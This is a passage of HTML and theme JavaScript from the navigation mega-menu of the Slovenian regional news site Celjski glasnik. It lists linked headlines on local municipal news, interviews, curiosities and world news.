block_td_uid_4_697b683f0aeed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697b683f0aeed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697b683f0aeed_rand","tdc_css_class_style":"td_uid_4_697b683f0aeed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697b683f0aeed.td_column_number = "3";
block_td_uid_4_697b683f0aeed.block_type = "td_block_mega_menu";
block_td_uid_4_697b683f0aeed.post_count = "5";
block_td_uid_4_697b683f0aeed.found_posts = "285";
block_td_uid_4_697b683f0aeed.header_color = "";
block_td_uid_4_697b683f0aeed.ajax_pagination_infinite_stop = "";
block_td_uid_4_697b683f0aeed.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_697b683f0aeed);
</script><div id=td_uid_4_697b683f0aeed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697b683f0aeed" data-td_block_id="td_uid_4_697b683f0aeed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697b683f0aeed" data-td_block_id="td_uid_4_697b683f0aeed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697b683f0c0dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_697b683f0c0dd" ><script>var block_td_uid_5_697b683f0c0dd = new tdBlock();
block_td_uid_5_697b683f0c0dd.id = "td_uid_5_697b683f0c0dd";
block_td_uid_5_697b683f0c0dd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697b683f0c0dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697b683f0c0dd_rand","tdc_css_class_style":"td_uid_5_697b683f0c0dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697b683f0c0dd.td_column_number = "3";
block_td_uid_5_697b683f0c0dd.block_type = "td_block_mega_menu";
block_td_uid_5_697b683f0c0dd.post_count = "5";
block_td_uid_5_697b683f0c0dd.found_posts = "34";
block_td_uid_5_697b683f0c0dd.header_color = "";
block_td_uid_5_697b683f0c0dd.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b683f0c0dd.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_697b683f0c0dd);
</script><div id=td_uid_5_697b683f0c0dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697b683f0c0dd" data-td_block_id="td_uid_5_697b683f0c0dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697b683f0c0dd" data-td_block_id="td_uid_5_697b683f0c0dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697b683f0d309_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697b683f0d309" ><script>var block_td_uid_6_697b683f0d309 = new tdBlock();
block_td_uid_6_697b683f0d309.id = "td_uid_6_697b683f0d309";
block_td_uid_6_697b683f0d309.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697b683f0d309_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697b683f0d309_rand","tdc_css_class_style":"td_uid_6_697b683f0d309_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697b683f0d309.td_column_number = "3";
block_td_uid_6_697b683f0d309.block_type = "td_block_mega_menu";
block_td_uid_6_697b683f0d309.post_count = "5";
block_td_uid_6_697b683f0d309.found_posts = "7";
block_td_uid_6_697b683f0d309.header_color = "";
block_td_uid_6_697b683f0d309.ajax_pagination_infinite_stop = "";
block_td_uid_6_697b683f0d309.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697b683f0d309);
</script><div id=td_uid_6_697b683f0d309 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697b683f0d309" data-td_block_id="td_uid_6_697b683f0d309"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697b683f0d309" data-td_block_id="td_uid_6_697b683f0d309"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697b683f0df58_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_697b683f0df58" ><script>var block_td_uid_7_697b683f0df58 = new tdBlock();
block_td_uid_7_697b683f0df58.id = "td_uid_7_697b683f0df58";
block_td_uid_7_697b683f0df58.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697b683f0df58_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697b683f0df58_rand","tdc_css_class_style":"td_uid_7_697b683f0df58_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697b683f0df58.td_column_number = "3";
block_td_uid_7_697b683f0df58.block_type = "td_block_mega_menu";
block_td_uid_7_697b683f0df58.post_count = "5";
block_td_uid_7_697b683f0df58.found_posts = "332";
block_td_uid_7_697b683f0df58.header_color = "";
block_td_uid_7_697b683f0df58.ajax_pagination_infinite_stop = "";
block_td_uid_7_697b683f0df58.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_697b683f0df58);
</script><div id=td_uid_7_697b683f0df58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
